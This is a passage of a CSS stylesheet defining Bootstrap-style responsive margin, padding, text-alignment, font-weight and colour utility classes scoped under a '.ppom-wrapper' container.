.ppom-wrapper .ml-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-left: auto !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .m-md-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-md-0,
.ppom-wrapper .my-md-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-md-0,
.ppom-wrapper .mx-md-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-md-0,
.ppom-wrapper .my-md-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-md-0,
.ppom-wrapper .mx-md-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-md-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-md-1,
.ppom-wrapper .my-md-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-md-1,
.ppom-wrapper .mx-md-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-md-1,
.ppom-wrapper .my-md-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-md-1,
.ppom-wrapper .mx-md-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-md-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-md-2,
.ppom-wrapper .my-md-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-md-2,
.ppom-wrapper .mx-md-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-md-2,
.ppom-wrapper .my-md-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-md-2,
.ppom-wrapper .mx-md-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-md-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-md-3,
.ppom-wrapper .my-md-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-md-3,
.ppom-wrapper .mx-md-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-md-3,
.ppom-wrapper .my-md-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-md-3,
.ppom-wrapper .mx-md-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-md-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-md-4,
.ppom-wrapper .my-md-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-md-4,
.ppom-wrapper .mx-md-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-md-4,
.ppom-wrapper .my-md-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-md-4,
.ppom-wrapper .mx-md-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-md-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-md-5,
.ppom-wrapper .my-md-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-md-5,
.ppom-wrapper .mx-md-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-md-5,
.ppom-wrapper .my-md-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-md-5,
.ppom-wrapper .mx-md-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-md-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-md-0,
.ppom-wrapper .py-md-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-md-0,
.ppom-wrapper .px-md-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-md-0,
.ppom-wrapper .py-md-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-md-0,
.ppom-wrapper .px-md-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-md-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-md-1,
.ppom-wrapper .py-md-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-md-1,
.ppom-wrapper .px-md-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-md-1,
.ppom-wrapper .py-md-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-md-1,
.ppom-wrapper .px-md-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-md-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-md-2,
.ppom-wrapper .py-md-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-md-2,
.ppom-wrapper .px-md-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-md-2,
.ppom-wrapper .py-md-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-md-2,
.ppom-wrapper .px-md-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-md-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-md-3,
.ppom-wrapper .py-md-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-md-3,
.ppom-wrapper .px-md-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-md-3,
.ppom-wrapper .py-md-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-md-3,
.ppom-wrapper .px-md-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-md-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-md-4,
.ppom-wrapper .py-md-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-md-4,
.ppom-wrapper .px-md-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-md-4,
.ppom-wrapper .py-md-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-md-4,
.ppom-wrapper .px-md-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-md-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-md-5,
.ppom-wrapper .py-md-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-md-5,
.ppom-wrapper .px-md-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-md-5,
.ppom-wrapper .py-md-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-md-5,
.ppom-wrapper .px-md-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-md-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-md-n1,
.ppom-wrapper .my-md-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-md-n1,
.ppom-wrapper .my-md-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-md-n1,
.ppom-wrapper .mx-md-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-md-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-md-n2,
.ppom-wrapper .my-md-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-md-n2,
.ppom-wrapper .my-md-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-md-n2,
.ppom-wrapper .mx-md-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-md-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-md-n3,
.ppom-wrapper .my-md-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-md-n3,
.ppom-wrapper .my-md-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-md-n3,
.ppom-wrapper .mx-md-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-md-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-md-n4,
.ppom-wrapper .my-md-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-md-n4,
.ppom-wrapper .my-md-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-md-n4,
.ppom-wrapper .mx-md-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-md-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-md-n5,
.ppom-wrapper .my-md-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-md-n5,
.ppom-wrapper .my-md-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-md-n5,
.ppom-wrapper .mx-md-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-md-auto {
margin: auto !important;
}
.ppom-wrapper .mt-md-auto,
.ppom-wrapper .my-md-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-md-auto,
.ppom-wrapper .mx-md-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-md-auto,
.ppom-wrapper .my-md-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-md-auto,
.ppom-wrapper .mx-md-auto {
margin-left: auto !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .m-lg-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-lg-0,
.ppom-wrapper .my-lg-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-lg-0,
.ppom-wrapper .my-lg-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-lg-0,
.ppom-wrapper .mx-lg-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-lg-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-lg-1,
.ppom-wrapper .my-lg-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-lg-1,
.ppom-wrapper .my-lg-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-lg-1,
.ppom-wrapper .mx-lg-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-lg-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-lg-2,
.ppom-wrapper .my-lg-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-lg-2,
.ppom-wrapper .my-lg-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-lg-2,
.ppom-wrapper .mx-lg-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-lg-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-lg-3,
.ppom-wrapper .my-lg-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-lg-3,
.ppom-wrapper .my-lg-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-lg-3,
.ppom-wrapper .mx-lg-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-lg-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-lg-4,
.ppom-wrapper .my-lg-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-lg-4,
.ppom-wrapper .my-lg-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-lg-4,
.ppom-wrapper .mx-lg-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-lg-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-lg-5,
.ppom-wrapper .my-lg-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-lg-5,
.ppom-wrapper .my-lg-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-lg-5,
.ppom-wrapper .mx-lg-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-lg-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-lg-0,
.ppom-wrapper .py-lg-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-lg-0,
.ppom-wrapper .px-lg-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-lg-0,
.ppom-wrapper .py-lg-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-lg-0,
.ppom-wrapper .px-lg-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-lg-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-lg-1,
.ppom-wrapper .py-lg-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-lg-1,
.ppom-wrapper .px-lg-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-lg-1,
.ppom-wrapper .py-lg-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-lg-1,
.ppom-wrapper .px-lg-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-lg-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-lg-2,
.ppom-wrapper .py-lg-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-lg-2,
.ppom-wrapper .px-lg-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-lg-2,
.ppom-wrapper .py-lg-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-lg-2,
.ppom-wrapper .px-lg-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-lg-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-lg-3,
.ppom-wrapper .py-lg-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-lg-3,
.ppom-wrapper .px-lg-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-lg-3,
.ppom-wrapper .py-lg-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-lg-3,
.ppom-wrapper .px-lg-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-lg-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-lg-4,
.ppom-wrapper .py-lg-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-lg-4,
.ppom-wrapper .px-lg-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-lg-4,
.ppom-wrapper .py-lg-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-lg-4,
.ppom-wrapper .px-lg-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-lg-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-lg-5,
.ppom-wrapper .py-lg-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-lg-5,
.ppom-wrapper .px-lg-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-lg-5,
.ppom-wrapper .py-lg-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-lg-5,
.ppom-wrapper .px-lg-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-lg-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-lg-n1,
.ppom-wrapper .my-lg-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-lg-n1,
.ppom-wrapper .mx-lg-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-lg-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-lg-n2,
.ppom-wrapper .my-lg-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-lg-n2,
.ppom-wrapper .mx-lg-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-lg-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-lg-n3,
.ppom-wrapper .my-lg-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-lg-n3,
.ppom-wrapper .mx-lg-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-lg-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-lg-n4,
.ppom-wrapper .my-lg-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-lg-n4,
.ppom-wrapper .mx-lg-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-lg-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-lg-n5,
.ppom-wrapper .my-lg-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-lg-n5,
.ppom-wrapper .mx-lg-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-lg-auto {
margin: auto !important;
}
.ppom-wrapper .mt-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-lg-auto,
.ppom-wrapper .my-lg-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-lg-auto,
.ppom-wrapper .mx-lg-auto {
margin-left: auto !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .m-xl-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-xl-0,
.ppom-wrapper .my-xl-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-xl-0,
.ppom-wrapper .my-xl-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-xl-0,
.ppom-wrapper .mx-xl-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-xl-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-xl-1,
.ppom-wrapper .my-xl-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-xl-1,
.ppom-wrapper .my-xl-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-xl-1,
.ppom-wrapper .mx-xl-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-xl-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-xl-2,
.ppom-wrapper .my-xl-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-xl-2,
.ppom-wrapper .my-xl-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-xl-2,
.ppom-wrapper .mx-xl-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-xl-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-xl-3,
.ppom-wrapper .my-xl-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-xl-3,
.ppom-wrapper .my-xl-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-xl-3,
.ppom-wrapper .mx-xl-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-xl-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-xl-4,
.ppom-wrapper .my-xl-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-xl-4,
.ppom-wrapper .my-xl-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-xl-4,
.ppom-wrapper .mx-xl-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-xl-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-xl-5,
.ppom-wrapper .my-xl-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-xl-5,
.ppom-wrapper .my-xl-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-xl-5,
.ppom-wrapper .mx-xl-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-xl-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-xl-0,
.ppom-wrapper .py-xl-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-xl-0,
.ppom-wrapper .px-xl-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-xl-0,
.ppom-wrapper .py-xl-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-xl-0,
.ppom-wrapper .px-xl-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-xl-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-xl-1,
.ppom-wrapper .py-xl-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-xl-1,
.ppom-wrapper .px-xl-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-xl-1,
.ppom-wrapper .py-xl-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-xl-1,
.ppom-wrapper .px-xl-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-xl-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-xl-2,
.ppom-wrapper .py-xl-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-xl-2,
.ppom-wrapper .px-xl-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-xl-2,
.ppom-wrapper .py-xl-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-xl-2,
.ppom-wrapper .px-xl-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-xl-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-xl-3,
.ppom-wrapper .py-xl-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-xl-3,
.ppom-wrapper .px-xl-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-xl-3,
.ppom-wrapper .py-xl-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-xl-3,
.ppom-wrapper .px-xl-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-xl-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-xl-4,
.ppom-wrapper .py-xl-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-xl-4,
.ppom-wrapper .px-xl-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-xl-4,
.ppom-wrapper .py-xl-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-xl-4,
.ppom-wrapper .px-xl-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-xl-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-xl-5,
.ppom-wrapper .py-xl-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-xl-5,
.ppom-wrapper .px-xl-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-xl-5,
.ppom-wrapper .py-xl-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-xl-5,
.ppom-wrapper .px-xl-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-xl-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-xl-n1,
.ppom-wrapper .my-xl-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-xl-n1,
.ppom-wrapper .mx-xl-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-xl-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-xl-n2,
.ppom-wrapper .my-xl-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-xl-n2,
.ppom-wrapper .mx-xl-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-xl-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-xl-n3,
.ppom-wrapper .my-xl-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-xl-n3,
.ppom-wrapper .mx-xl-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-xl-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-xl-n4,
.ppom-wrapper .my-xl-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-xl-n4,
.ppom-wrapper .mx-xl-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-xl-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-xl-n5,
.ppom-wrapper .my-xl-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-xl-n5,
.ppom-wrapper .mx-xl-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-xl-auto {
margin: auto !important;
}
.ppom-wrapper .mt-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-xl-auto,
.ppom-wrapper .my-xl-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-xl-auto,
.ppom-wrapper .mx-xl-auto {
margin-left: auto !important;
}
}
.ppom-wrapper .stretched-link::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
pointer-events: auto;
content: "";
background-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper .text-monospace {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.ppom-wrapper .text-justify {
text-align: justify !important;
}
.ppom-wrapper .text-wrap {
white-space: normal !important;
}
.ppom-wrapper .text-nowrap {
white-space: nowrap !important;
}
.ppom-wrapper .text-truncate {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.ppom-wrapper .text-left {
text-align: left !important;
}
.ppom-wrapper .text-right {
text-align: right !important;
}
.ppom-wrapper .text-center {
text-align: center !important;
}
@media (min-width: 576px) {
.ppom-wrapper .text-sm-left {
text-align: left !important;
}
.ppom-wrapper .text-sm-right {
text-align: right !important;
}
.ppom-wrapper .text-sm-center {
text-align: center !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .text-md-left {
text-align: left !important;
}
.ppom-wrapper .text-md-right {
text-align: right !important;
}
.ppom-wrapper .text-md-center {
text-align: center !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .text-lg-left {
text-align: left !important;
}
.ppom-wrapper .text-lg-right {
text-align: right !important;
}
.ppom-wrapper .text-lg-center {
text-align: center !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .text-xl-left {
text-align: left !important;
}
.ppom-wrapper .text-xl-right {
text-align: right !important;
}
.ppom-wrapper .text-xl-center {
text-align: center !important;
}
}
.ppom-wrapper .text-lowercase {
text-transform: lowercase !important;
}
.ppom-wrapper .text-uppercase {
text-transform: uppercase !important;
}
.ppom-wrapper .text-capitalize {
text-transform: capitalize !important;
}
.ppom-wrapper .font-weight-light {
font-weight: 300 !important;
}
.ppom-wrapper .font-weight-lighter {
font-weight: lighter !important;
}
.ppom-wrapper .font-weight-normal {
font-weight: 400 !important;
}
.ppom-wrapper .font-weight-bold {
font-weight: 700 !important;
}
.ppom-wrapper .font-weight-bolder {
font-weight: bolder !important;
}
.ppom-wrapper .font-italic {
font-style: italic !important;
}
.ppom-wrapper .text-white {
color: #fff !important;
}
.ppom-wrapper .text-primary {
color: #007bff !important;
}
a.ppom-wrapper .text-primary:hover, a.ppom-wrapper .text-primary:focus {
color: #0056b3 !important;
}
.ppom-wrapper .text-secondary {
color: #6c757d !important;
}
a.ppom-wrapper .text-secondary:hover, a.ppom-wrapper .text-secondary:focus {
color: #494f54 !important;
}
.ppom-wrapper .text-success {
color: #28a745 !important;
}
a.ppom-wrapper .text-success:hover, a.ppom-wrapper .text-success:focus {
